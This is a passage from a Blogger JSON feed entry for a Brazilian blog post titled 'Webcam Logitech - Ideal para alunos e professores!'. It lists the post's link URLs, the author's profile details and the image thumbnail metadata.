comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/webcam-logitech.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/8962331243230701924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/8962331243230701924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/2023\/12\/webcam-logitech.html","title":"Webcam Logitech - Ideal para alunos e professores!"}],"author":[{"name":{"$t":"Joamot30"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11886011317613554436"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVq_6dAdiaNJez1l30P4L17EBccZx04A8n8afDRCmSBTb6brBdawLnkCqyHGVaie9sE_MupLoQOazEoayvNwmwYPAliIRlafZLQ3uugKYu8bG8CliTSar2wluiqbKGag\/s113\/jim2018.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIz4Y1bxEUcp9O_S5EnozCgu6A29bgNCWWkNAcQQQzbr0PDEbNU_Z6_48VtZcl6wrZMqjKSovpFuUGvaq3ozmSgANh2PUR5dfkeeHwmuKiEHWeJk43AYuUMxjEq_PqlQ_IEl3Uc8m292v8u-v62xWZaTsmCIhQAbcx3XJrJm2kc6OXbA9ek7AJXJ06gcqp\/s72-w400-h360-c\/Webcam%20Logitech.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});